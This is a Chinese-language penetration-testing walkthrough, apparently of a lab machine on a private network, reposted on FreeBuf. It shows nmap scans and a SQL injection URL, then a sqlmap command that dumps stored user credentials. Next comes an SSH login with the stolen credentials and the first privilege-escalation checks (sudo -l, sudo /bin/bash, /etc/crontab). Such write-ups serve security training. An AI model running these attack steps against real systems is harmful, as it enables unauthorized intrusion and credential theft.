官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

一、Namp扫描

1、主机存活判断

sudo nmap -sn 192.168.32.0./24

2、快速扫描

以不低于1w的速度快速扫描端口

sudo nmap --min-rate 10000 -p- 192.168.32.141 --min-rate #以不低于xxx的速度扫描 -p- #全端口

使用TCP和UDP的形式对扫出的端口进行协议的查看

3、TCP扫描

sudo nmap -sT -sV -O -p22,80,25,631 172.16.200.130 -sT #以TCP协议进行扫描 -sV #服务的版本号 -O #服务器系统 -p #指定端口



4、UDP扫描

sudo nmap -sU -p22,25,80,631 192.168.32.141

5、Namp的POC扫描

通过脚本扫描提示有SQL注入漏洞

sudo nmap --script=vuln -p22,25,80,631 192.168.32.141

复制脚本提示的URL访问查看

http://192.168.32.141:80/?title=Blog&id=2%27%20OR%20sqlspider&page=blog

通过输入单引号发现疑似存在SQL注入漏洞

使用sqlmap成功发现注入点

通过数据库获得6个用户名和密码

sudo sqlmap -u 'http://192.168.32.141/?title=Blog&id=2%20&page=blog' -p id --dbms mysql --batch -D ehks -T user -C user_name,user_pass --dump

有账户名和密码直接尝试ssh登陆系统,这边发现登陆ssh的时候出现一点点的意外状况。不同ssh的应用版本和其配置的协议多少存在一些差别,配置文件的写法会有一些差别。

提示没有key exchange,这边要使用KexAlgorithms再接上我们缺少的

sudo ssh -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 [email protected]

再次执行提示我们key的类型没有找到,此时使用HostKeyAlgorithms指定具体的算法,经过ssh的小插曲配置调整后,发现第一个账户密码竟成功登陆

sudo ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss -oKexAlgorithms=diffie-hellman-group-exchange-sha1,diffie-hellman-group14-sha1,diffie-hellman-group1-sha1 [email protected]

四、内网提权

1、系统详情

uname -a #显示系统名、节点名称、操作系统的发行版号、内核版本等等

2、查看当前系统权限

sudo -l #查看用户权限 sudo /bin/bash #新启动一个新的bash线程命令

3、查看定时任务

cat /etc/crontab #较为常用 cat /etc/cron.d #比较少用